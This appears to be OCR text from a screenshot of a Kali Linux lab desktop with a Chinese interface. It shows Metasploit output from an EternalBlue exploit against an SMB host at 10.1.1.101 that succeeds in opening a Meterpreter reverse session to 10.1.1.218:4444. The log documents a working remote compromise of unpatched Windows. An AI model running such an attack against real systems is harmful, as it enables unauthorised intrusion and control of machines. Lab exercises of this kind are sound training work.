 所有应用程序
root@kali: /
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ply
[*] 10.1.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.1.101:445 - Sending all but last fragment of exploit packet
[*] 10.1.1.101:445 - Starting non-paged pool grooming
[+] 10.1.1.101:445 - Sending SMBv2 buffers
[+] 10.1.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMB
v2 buffer.
[*] 10.1.1.101:445 - Sending final SMBv2 buffers.
[*] 10.1.1.101:445 - Sending last fragment of exploit packet!
[*] 10.1.1.101:445 - Receiving response from exploit packet
[+] 10.1.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.1.101:445 - Sending egg to corrupted connection.
[*] 10.1.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.1.1.101
[*] Meterpreter session 1 opened (10.1.1.218:4444 -> 10.1.1.101:49158) at 2025-0
1-27 17:00:50 +0800
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
meterpreter >
11.5
K/s
1.6
K/s